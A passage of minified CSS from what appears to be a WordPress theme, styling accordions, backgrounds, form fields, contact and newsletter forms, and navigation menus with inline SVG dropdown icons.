0 0}.fy-spacer-10{padding:10px 0 0}.fy-spacer-20{padding:20px 0 0}.fy-spacer-30{padding:30px 0 0}.fy-spacer-40{padding:40px 0 0}.fy-spacer-50{padding:50px 0 0}.fy-spacer-60{padding:60px 0 0}.fy-spacer-70{padding:70px 0 0}.fy-spacer-80{padding:80px 0 0}.fy-accordion{display:block;margin:0 auto}.fy-accordion-section{position:relative;margin:0;overflow:hidden}.fy-accordion-section input[type=radio],.fy-accordion-section input[type=checkbox]{opacity:0;position:absolute;z-index:-1}.fy-accordion-section input[type=radio]:checked~.fy-section-content,.fy-accordion-section input[type=checkbox]:checked~.fy-section-content{max-height:100vh}.fy-accordion-section label{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer;text-indent:-9999px}.fy-accordion-section-header{position:relative;display:block;padding:20px 40px}.fy-accordion-section-header h3{margin:0;font-size:1.1rem;line-height:1.7}.fy-accordion-section-content{display:block;max-height:0;overflow:hidden}.fy-accordion-section-content .fy-content{padding:0 40px 0}.fy-accordion{color:#fff}.fy-accordion-section{border-bottom:2px solid rgba(255,255,255,.2)}.fy-accordion-section:last-child{border-bottom-color:transparent}.fy-accordion-section input[type=radio]:checked~.fy-accordion-section-header:before,.fy-accordion-section input[type=checkbox]:checked~.fy-accordion-section-header:before{height:20px;margin-top:-10px}.fy-accordion-section-header{transition:all .4s ease 0s}.fy-accordion-section-header:before{content:'';position:absolute;top:50%;left:0;width:10px;height:4px;margin-top:-2px;background-color:#fff;transition:all .2s ease 0s}.fy-accordion-section:hover .fy-accordion-section-header:before{width:20px}.fy-accordion-section-content{transition:all .8s ease 0s}.fy-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.fy-background .fy-pattern{z-index:21}.fy-background .fy-video-controls{position:absolute;top:50%;left:50%;z-index:30;transform:translate(-50%,-50%)}.fy-background-media,.fy-background-image,.fy-background-video,.fy-background-empty{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:#21232b;background-position:center center;background-repeat:no-repeat;background-size:cover;transition:all .4s ease 0s}.fy-background-media:before,.fy-background-image:before,.fy-background-video:before,.fy-background-empty:before{opacity:0;content:'';position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:20;background-color:rgba(33,35,43,.8)}.fy-background-media img,.fy-background-image img,.fy-background-video img,.fy-background-empty img{object-position:center center}.fy-background-media.lazy-loaded:before,.fy-background-image.lazy-loaded:before,.fy-background-video.lazy-loaded:before,.fy-background-empty.lazy-loaded:before{opacity:1}.fy-background-empty:before{display:none}.fy-background-width-two-thirds-left .fy-background-media{width:66.666%}@media (max-width:767px){.fy-background-width-two-thirds-left .fy-background-media{width:100%}}.fy-background-width-two-thirds-center .fy-background-media{width:66.666%;left:16.666%}@media (max-width:767px){.fy-background-width-two-thirds-center .fy-background-media{width:100%;left:0}}.fy-background-width-two-thirds-right .fy-background-media{width:66.666%;left:auto;right:0}@media (max-width:767px){.fy-background-width-two-thirds-right .fy-background-media{width:100%;left:0}}.fy-background-width-half-left .fy-background-media{width:50%}@media (max-width:767px){.fy-background-width-half-left .fy-background-media{width:100%}}.fy-background-width-half-center .fy-background-media{width:50%;left:25%}@media (max-width:767px){.fy-background-width-half-center .fy-background-media{width:100%;left:0}}.fy-background-width-half-right .fy-background-media{width:50%;left:50%}@media (max-width:767px){.fy-background-width-half-right .fy-background-media{width:100%;left:0}}.fy-background-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.fy-background-video .fy-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;object-fit:cover;object-position:50% 50%}.fy-background-wrap{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1;overflow:hidden;pointer-events:none}.ios .fy-background-wrap,.iphone .fy-background-wrap,.ipad .fy-background-wrap{position:fixed;min-height:120vh;clip:rect(0,auto,auto,0)}.fy-background-site{position:absolute;top:0;left:0;width:100%;height:100%;min-height:100vh;z-index:0}.ios .fy-background-site,.iphone .fy-background-site,.ipad .fy-background-site{position:fixed;max-width:100vw;max-height:120vh;background-size:cover !important;background-attachment:scroll !important;transform:translateZ(0)}.custom-background .fy-background-site:before,.custom-background-image .fy-background-site:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;pointer-events:none;background-color:rgba(18,20,24,.7)}body.background-pattern-enabled>.fy-pattern{display:block;position:fixed;top:0;left:0;z-index:0}.fy-video-controls{display:inline-block}.fy-video-controls .fy-button{display:block;position:relative;background-color:transparent;border:0;border-radius:0;box-shadow:none}.fy-video-controls .fy-button .icon{display:block}.fy-video-controls .fy-button:focus,.fy-video-controls .fy-button:hover{background-color:transparent}.fy-video-controls .fy-icon{width:24px;height:24px}.fy-video-controls .fy-icon-play{display:block}.fy-video-controls .fy-icon-pause{display:none}.video-playing .fy-icon-play{display:none}.video-playing .fy-icon-pause{display:block}.video-paused .fy-icon-play{display:block}.video-paused .fy-icon-pause{display:none}.js-lazy{opacity:0;will-change:opacity;backface-visibility:hidden}.js-lazy+.fy-loading{opacity:1;z-index:0;visibility:visible}.js-lazy.lazy-loaded{opacity:1}.js-lazy.lazy-loaded+.fy-loading{opacity:0}.js-lazy-parent{position:relative}.js-lazy-parent:before,.js-lazy-parent:after{opacity:0}.js-lazy-parent.lazy-loaded:before,.js-lazy-parent.lazy-loaded:after{opacity:1}.js-lazy-parent.lazy-loaded .fy-loading{opacity:0}legend{display:block;padding:40px 0 20px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff}label{display:block;padding-top:5px;padding-bottom:5px;margin:0;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;letter-spacing:.01em;text-transform:none;cursor:pointer;user-select:none;color:#fff;transition:all .4s ease 0s}label abbr[title]{border:0}label a{color:currentColor;border-bottom:1px solid rgba(255,255,255,.2)}label a:hover,label a:focus{color:#fff;border-color:#0078c8}label:focus-within{color:#fff}label:focus-within a{color:currentColor;border-color:currentColor}label:focus-within a:hover,label:focus-within a:focus{color:currentColor;border-color:currentColor}label.fy-error{color:#c84650}label.fy-error a{border-color:currentColor}label.fy-error a:focus,label.fy-error a:hover{border-color:currentColor}input,textarea,select{width:100%;padding:10px 20px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;line-height:24px;outline:none;color:#fff;background-color:#16171d;border:2px solid transparent;border-radius:2px;transition:all .4s ease 0s}input::placeholder,textarea::placeholder,select::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}input:focus::placeholder,textarea:focus::placeholder,select:focus::placeholder{color:rgba(255,255,255,.2)}input:focus,textarea:focus,select:focus{color:#fff;background-color:#16171d;border-color:#0078c8}input[type=number]{min-width:80px;padding-right:0;text-align:left}input[type=checkbox],input[type=radio]{display:inline-block;width:auto;top:0;padding:0;margin:0 10px 0 4px;outline:2px solid transparent;outline-offset:2px}input[type=checkbox]:focus,input[type=radio]:focus{outline:2px solid #0078c8;outline-offset:2px}input[type=time]::-webkit-inner-spin-button,input[type=time]::-webkit-outer-spin-button,input[type=time]::-webkit-clear-button,input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-outer-spin-button,input[type=date]::-webkit-clear-button{appearance:none;margin:0}label input:not([type=checkbox]):not([type=radio]),label textarea,label select{margin-top:5px}input[type=range]{min-height:44px;padding-right:0;padding-left:0;background:0 0;border:transparent;appearance:none}input[type=range]::-webkit-slider-thumb{height:44px;width:20px;margin-top:-22px;cursor:pointer;background:#21232b;border:2px solid transparent;border-radius:2px;appearance:none;transition:all .4s ease 0s}input[type=range]::-moz-range-thumb{height:44px;width:20px;margin-top:-22px;cursor:pointer;background:#21232b;border:2px solid transparent;border-radius:2px;appearance:none;transition:all .4s ease 0s}input[type=range]::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background-color:transparent}input[type=range]::-moz-range-track{width:100%;height:2px;cursor:pointer;background-color:transparent}input[type=range]:focus::-webkit-slider-thumb{border-color:#0078c8}input[type=range]:focus::-moz-range-thumb{border-color:#0078c8}select{padding-right:48px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>');background-position:right 10px center;background-repeat:no-repeat;appearance:none}.gecko select{padding-top:10px !important;padding-bottom:10px !important}select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}select option{color:#fff;background-color:#21232b}select[multiple]{padding-top:20px;background-image:none}select[multiple] option{background-color:transparent}textarea{display:block;max-height:50vh;min-height:120px;overflow-x:hidden;padding-top:20px;padding-bottom:20px;line-height:1.7;resize:vertical;overflow:auto}textarea::-webkit-scrollbar{width:5px}textarea::-webkit-scrollbar-track{background-color:rgba(0,2,6,0)}textarea::-webkit-scrollbar-thumb{background-color:rgba(0,2,6,.2)}textarea::-webkit-scrollbar-thumb:hover{background-color:rgba(0,2,6,.4)}textarea::-webkit-input-placeholder{line-height:normal}button,input[type=submit],input[type=reset]{display:inline-block;width:auto;padding:10px 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;line-height:24px;white-space:normal;outline:none;cursor:pointer;color:#fff;background-color:#0078c8;border:2px solid transparent;border-radius:2px;box-shadow:0 0 0 4px transparent;appearance:none;transition:all .4s ease 0s}button:hover,button:focus,input[type=submit]:hover,input[type=submit]:focus,input[type=reset]:hover,input[type=reset]:focus{color:#fff;background-color:#0069af;border-color:transparent}button:focus,input[type=submit]:focus,input[type=reset]:focus{box-shadow:0 0 0 4px rgba(0,105,175,.3)}button:disabled,button:disabled[disabled],button.button:disabled,button.button:disabled[disabled]{opacity:1;color:rgba(255,255,255,.2);background-color:rgba(255,255,255,.1);border-color:transparent;box-shadow:none}.fy-label-error{display:block;position:relative;padding:5px 20px;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650}.fy-label-error:before{content:'';position:absolute;top:50%;left:0;width:5px;height:2px;margin-top:-1px;background-color:#c84650}.fy-field{position:relative;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;text-align:left}.fy-field .fy-input{border:2px solid transparent;border-radius:2px;appearance:none;transition:all .4s ease 0s}.fy-field .fy-input::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}.fy-field .fy-input:focus::placeholder{color:rgba(255,255,255,.2)}.fy-field .fy-input:focus{border-color:#0078c8}.fy-field .fy-textarea{padding-top:20px;padding-bottom:20px;line-height:1.7}.fy-field input[type=time]{max-height:48px}.fy-field input[type=time]::-webkit-inner-spin-button,.fy-field input[type=time]::-webkit-outer-spin-button,.fy-field input[type=time]::-webkit-clear-button,.fy-field input[type=date]::-webkit-inner-spin-button,.fy-field input[type=date]::-webkit-outer-spin-button,.fy-field input[type=date]::-webkit-clear-button{appearance:none;margin:0}.fy-field input[type=number]{padding-right:0}.fy-field .fy-label-error{min-width:100%;left:0;white-space:nowrap}.fy-field:focus-within .fy-label{color:#fff}.fy-field:focus-within .fy-input{border-color:#0078c8;background-color:#16171d}.fy-field:focus-within input[type=time]{color:#fff}::-webkit-input-placeholder{line-height:1.7 !important}.fy-field-search{position:relative;padding-top:0;padding-bottom:0;margin:0}.fy-field-search .fy-input{width:100%;padding-right:68px !important}.fy-field-search .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:0;height:100%;padding:0 20px;margin:0;color:rgba(255,255,255,.4);background-color:transparent;border:0;box-shadow:none}.fy-field-search .fy-button .icon{display:block}.fy-field-search .fy-button:hover,.fy-field-search .fy-button:focus{color:#fff;background-color:transparent !important;box-shadow:none !important}.fy-content .fy-field-search{margin:20px 0 0}.fy-form{padding-bottom:80px}.fy-form-header{color:#fff}.fy-form-before-submit{font-size:1.0625rem}.wpcf7 p{margin-bottom:20px}.wpcf7 span[role=alert]{display:block;padding:10px 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:normal;color:#c84650}.wpcf7 span.wpcf7-list-item{margin:0 40px 0 0}.wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]).wpcf7-not-valid,.wpcf7 textarea.wpcf7-not-valid,.wpcf7 select.wpcf7-not-valid{border-color:#c84650}.wpcf7 .wpcf7-form-control.wpcf7-checkbox.wpcf7-not-valid label,.wpcf7 .wpcf7-form-control.wpcf7-radio.wpcf7-not-valid label{color:#c84650}div.wpcf7-response-output,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #fff;border-radius:1px}div.wpcf7-response-output{padding:10px 40px;margin:20px 0;font-size:1.0625rem;color:#fff;border-color:#c84650}div.wpcf7-mail-sent-ok{border-color:#3c9678}div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border-color:#c84650}.mc4wp-form{display:inline-block;width:auto;padding:40px 0;margin:0 0 40px;color:#fff}.mc4wp-form label{text-align:left}.mc4wp-form label>span{display:inline-block;padding:0}.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]),.mc4wp-form textarea,.mc4wp-form select{color:#fff;background-color:#16171d;border-color:transparent}.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.mc4wp-form textarea::placeholder,.mc4wp-form select::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.mc4wp-form textarea:focus::placeholder,.mc4wp-form select:focus::placeholder{color:rgba(255,255,255,.2)}.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.mc4wp-form textarea:focus,.mc4wp-form select:focus{color:#fff;background-color:#16171d;border-color:#0078c8}.mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.mc4wp-form select option{color:#fff;background-color:#21232b}.mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.mc4wp-form button,.mc4wp-form input[type=button],.mc4wp-form input[type=submit]{color:#fff;background-color:#0078c8;border-color:transparent}.mc4wp-form button:hover,.mc4wp-form button:focus,.mc4wp-form input[type=button]:hover,.mc4wp-form input[type=button]:focus,.mc4wp-form input[type=submit]:hover,.mc4wp-form input[type=submit]:focus{color:#fff;background-color:#0069af}.mc4wp-form button:focus,.mc4wp-form input[type=button]:focus,.mc4wp-form input[type=submit]:focus{box-shadow:0 0 0 4px rgba(0,105,175,.3)}.mc4wp-form-fields{display:inline-block}.mc4wp-form-fields>p{display:inline-block;margin:0 0 20px 20px}.mc4wp-form-fields>p label:first-child{display:block}.mc4wp-alert{display:block;margin-top:20px;padding:20px 40px;color:#fff;border:2px solid #fff}.mc4wp-alert p{margin:0}.fy-footer .wpcf7 label,.fy-footer .mc4wp-form label,.fy-footer .widget label{color:#fff}.fy-footer .wpcf7 label a,.fy-footer .mc4wp-form label a,.fy-footer .widget label a{color:currentColor}.fy-footer .wpcf7 label a:hover,.fy-footer .wpcf7 label a:focus,.fy-footer .mc4wp-form label a:hover,.fy-footer .mc4wp-form label a:focus,.fy-footer .widget label a:hover,.fy-footer .widget label a:focus{color:currentColor;border-color:currentColor}:focus-within .fy-footer .wpcf7 label,:focus-within .fy-footer .mc4wp-form label,:focus-within .fy-footer .widget label{color:#fff}.fy-footer .wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]),.fy-footer .wpcf7 textarea,.fy-footer .wpcf7 select,.fy-footer .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]),.fy-footer .mc4wp-form textarea,.fy-footer .mc4wp-form select,.fy-footer .widget input:not([type=checkbox]):not([type=radio]):not([type=submit]),.fy-footer .widget textarea,.fy-footer .widget select{width:100%;color:rgba(255,255,255,.6);background-color:#000;border-color:rgba(255,255,255,.2) !important}.fy-footer .wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.fy-footer .wpcf7 textarea::placeholder,.fy-footer .wpcf7 select::placeholder,.fy-footer .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.fy-footer .mc4wp-form textarea::placeholder,.fy-footer .mc4wp-form select::placeholder,.fy-footer .widget input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.fy-footer .widget textarea::placeholder,.fy-footer .widget select::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}.fy-footer .wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.fy-footer .wpcf7 textarea:focus::placeholder,.fy-footer .wpcf7 select:focus::placeholder,.fy-footer .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.fy-footer .mc4wp-form textarea:focus::placeholder,.fy-footer .mc4wp-form select:focus::placeholder,.fy-footer .widget input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.fy-footer .widget textarea:focus::placeholder,.fy-footer .widget select:focus::placeholder{color:rgba(255,255,255,.2)}.fy-footer .wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.fy-footer .wpcf7 textarea:focus,.fy-footer .wpcf7 select:focus,.fy-footer .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.fy-footer .mc4wp-form textarea:focus,.fy-footer .mc4wp-form select:focus,.fy-footer .widget input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.fy-footer .widget textarea:focus,.fy-footer .widget select:focus{color:#fff;background-color:#000;border-color:#0078c8 !important}.fy-footer .wpcf7 input[type=checkbox]:focus,.fy-footer .wpcf7 input[type=radio]:focus,.fy-footer .mc4wp-form input[type=checkbox]:focus,.fy-footer .mc4wp-form input[type=radio]:focus,.fy-footer .widget input[type=checkbox]:focus,.fy-footer .widget input[type=radio]:focus{outline-color:#0078c8}.fy-footer .wpcf7 select,.fy-footer .mc4wp-form select,.fy-footer .widget select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.fy-footer .wpcf7 select option,.fy-footer .mc4wp-form select option,.fy-footer .widget select option{color:#fff;background-color:#000}.fy-footer .wpcf7 select:focus,.fy-footer .mc4wp-form select:focus,.fy-footer .widget select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.fy-footer .wpcf7 select[multiple],.fy-footer .mc4wp-form select[multiple],.fy-footer .widget select[multiple]{background-image:none}.fy-footer .wpcf7 select[multiple] option,.fy-footer .mc4wp-form select[multiple] option,.fy-footer .widget select[multiple] option{background-color:transparent}.fy-footer .wpcf7 button,.fy-footer .wpcf7 input[type=button],.fy-footer .wpcf7 input[type=submit],.fy-footer .mc4wp-form button,.fy-footer .mc4wp-form input[type=button],.fy-footer .mc4wp-form input[type=submit],.fy-footer .widget button,.fy-footer .widget input[type=button],.fy-footer .widget input[type=submit]{color:#fff;background-color:#0078c8;border-color:transparent}.fy-footer .wpcf7 button:hover,.fy-footer .wpcf7 button:focus,.fy-footer .wpcf7 input[type=button]:hover,.fy-footer .wpcf7 input[type=button]:focus,.fy-footer .wpcf7 input[type=submit]:hover,.fy-footer .wpcf7 input[type=submit]:focus,.fy-footer .mc4wp-form button:hover,.fy-footer .mc4wp-form button:focus,.fy-footer .mc4wp-form input[type=button]:hover,.fy-footer .mc4wp-form input[type=button]:focus,.fy-footer .mc4wp-form input[type=submit]:hover,.fy-footer .mc4wp-form input[type=submit]:focus,.fy-footer .widget button:hover,.fy-footer .widget button:focus,.fy-footer .widget input[type=button]:hover,.fy-footer .widget input[type=button]:focus,.fy-footer .widget input[type=submit]:hover,.fy-footer .widget input[type=submit]:focus{color:#fff;background-color:#0069af;border-color:transparent}.fy-footer .wpcf7 button:focus,.fy-footer .wpcf7 input[type=button]:focus,.fy-footer .wpcf7 input[type=submit]:focus,.fy-footer .mc4wp-form button:focus,.fy-footer .mc4wp-form input[type=button]:focus,.fy-footer .mc4wp-form input[type=submit]:focus,.fy-footer .widget button:focus,.fy-footer .widget input[type=button]:focus,.fy-footer .widget input[type=submit]:focus{box-shadow:0 0 0 4px rgba(0,105,175,.3)}.fy-footer .wpcf7,.fy-footer .mc4wp-form{color:rgba(255,255,255,.6)}.fy-footer div.wpcf7-response-output{color:#fff}.fy-footer .mc4wp-alert{color:#fff;border-color:#fff}.post-password-form{display:block;max-width:50%;margin-bottom:40px}@media (max-width:1023px){.post-password-form{max-width:100%}}.post-password-form p:nth-child(1){font-size:1.125rem}.post-password-form input[type=password]{margin-top:5px;width:100%}.post-password-form input[type=submit]{margin-top:20px}.g-recaptcha{display:inline-block;margin-bottom:40px}.g-recaptcha:after{content:'';display:table;clear:both}.g-recaptcha:after{content:'';display:table;clear:both}@media (max-width:767px){.g-recaptcha>div>div{width:100% !important;text-align:center}}.fy-navigation-container{position:relative;max-height:80px;z-index:20}.fy-navigation{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;min-height:80px;user-select:none}.fy-navigation>.fy-navigation{display:block;width:100%;padding:0;border:0}.navigation-align-left .fy-navigation{justify-content:flex-start;text-align:left}.navigation-align-center .fy-navigation{justify-content:center;text-align:center}.navigation-align-right .fy-navigation{justify-content:flex-end;text-align:right}@media (min-width:1024px){.navigation-align-stretch .fy-navigation .fy-navigation-list{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0;clear:both;align-items:baseline;width:100%;text-align:center}.navigation-align-stretch .fy-navigation .fy-navigation-list>li{flex-direction:column;flex-grow:0;flex-shrink:0;max-width:100%;flex-grow:1;flex-basis:0;width:auto}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>a{padding-right:10px;padding-left:10px}.navigation-align-stretch .fy-navigation .fy-navigation-list>li.divider{flex-grow:0}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul{left:50%;transform:translateX(-50%)}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul>li{text-align:center}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul ul{margin-left:0}}.fy-navigation-list{display:flex;white-space:nowrap;background-color:transparent;transition:background-color .4s ease 0s}@media (max-width:1440px){.fy-navigation-list{padding-right:0;padding-left:0}}.fy-navigation-list>li{display:inline-block;position:relative}.fy-navigation-list>li.float-left{float:left}.fy-navigation-list>li.float-right{float:right}.fy-navigation-list>li a{display:block;position:relative;z-index:20;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.1em;text-transform:uppercase;cursor:pointer}@media (min-width:1024px) and (max-width:1439px){.fy-navigation-list>li a{font-size:13px}}.fy-navigation-list>li a[href='#']{cursor:default}.fy-navigation-list>li>a{padding:10px 20px}@media (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li>a{padding-right:10px;padding-left:10px}}.fy-navigation-list>li.important{margin:0 10px}.fy-navigation-list>li.important:first-child{margin-left:0}.fy-navigation-list>li.important:last-child{margin-right:0}[class*=fy-navigation-trigger],[class*=fy-navigation-close]{display:none;pointer-events:none;position:relative;width:80px;height:80px;cursor:pointer;outline:none;background-color:transparent;border:none;box-shadow:none}[class*=fy-navigation-trigger]:hover,[class*=fy-navigation-trigger]:focus,[class*=fy-navigation-close]:hover,[class*=fy-navigation-close]:focus{background-color:transparent;box-shadow:none}[class*=fy-navigation-trigger] .icon,[class*=fy-navigation-close] .icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}[class*=fy-navigation-close]{opacity:0;position:fixed;top:0;right:0;z-index:191;transition:opacity .4s ease 0s}.fy-navigation-list>li ul{opacity:0;pointer-events:none;position:absolute;min-width:240px;max-width:480px;top:100%;left:0;padding:10px 0;text-align:left;transition-property:opacity,margin-top;transition-duration:.4s;transition-timing-function:ease}.fy-navigation-list>li ul li{display:block;position:relative;font-size:14px}.fy-navigation-list>li ul li:hover>ul,.fy-navigation-list>li ul li:focus-within>ul{opacity:1;pointer-events:initial}.fy-navigation-list>li ul a{position:relative;padding:5px 20px;white-space:pre-wrap}@media (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li ul a{padding-right:10px;padding-left:10px;font-size:13px}}.fy-navigation-list>li:hover>ul,.fy-navigation-list>li:focus-within>ul{opacity:1;pointer-events:initial}.fy-navigation-list>li>ul ul{top:-5px;left:100%;z-index:20}@media (max-width:1023px){[class*=fy-navigation-container]{opacity:0;visibility:hidden;pointer-events:none;transform:translateX(100%);position:fixed;top:0;left:0;right:0;bottom:0;width:100%;min-width:320px;height:100%;min-height:100vh;max-height:none;padding:80px 40px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transition:opacity .3s ease 0s;-webkit-overflow-scrolling:touch}.ios [class*=fy-navigation-container],.ipad [class*=fy-navigation-container],.iphone [class*=fy-navigation-container]{overflow-y:scroll}[class*=fy-navigation-container] .fy-navigation{display:block;height:auto;padding:0;text-align:center}[class*=fy-navigation-list]{float:none;display:inline-block;position:relative;left:0 !important;min-width:0;max-width:320px;margin:0 auto;transition:all .3s ease 0s}[class*=fy-navigation-list]:before{display:none}[class*=fy-navigation-list]>li{display:block;width:100%;margin:0;text-align:left}[class*=fy-navigation-list]>li>a{display:inline-block;padding:10px 0;line-height:normal}[class*=fy-navigation-list]>li>a[href='#']{cursor:default}[class*=fy-navigation-list]>li.important>a{padding-right:20px;padding-left:20px}[class*=fy-navigation-list]>li.right{text-align:left}[class*=fy-navigation-list]>li ul{opacity:1;pointer-events:auto;display:block;position:relative;top:auto;right:auto;bottom:auto;left:auto;width:100%;min-width:0;max-width:100%;padding:5px 0;margin:0 auto;text-align:center}[class*=fy-navigation-list]>li ul li{border:0;text-align:left !important}[class*=fy-navigation-list]>li ul li.menu-item-has-children:before,[class*=fy-navigation-list]>li ul li.page_item_has_children:before{display:none}[class*=fy-navigation-list]>li ul a{display:block;padding-top:10px;padding-bottom:10px;line-height:normal}[class*=fy-navigation-list]>li ul .important>a{padding-right:20px;padding-left:20px}[class*=fy-navigation-list]>li ul .right{text-align:left}[class*=fy-navigation-list]>li ul .divider:before{left:0;width:100%}[class*=fy-navigation-list]>li>ul ul{top:0;left:0;padding:5px 0;margin-top:10px;margin-left:0}[class*=fy-navigation-trigger]{display:block;pointer-events:auto}}body.navigation-mobile-enabled [class*=fy-navigation-container]{opacity:0;visibility:hidden;pointer-events:none;transform:translateX(100%);position:fixed;top:0;left:0;right:0;bottom:0;width:100%;min-width:320px;height:100%;min-height:100vh;max-height:none;padding:80px 40px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transition:opacity .3s ease 0s;-webkit-overflow-scrolling:touch}.ios body.navigation-mobile-enabled [class*=fy-navigation-container],.ipad body.navigation-mobile-enabled 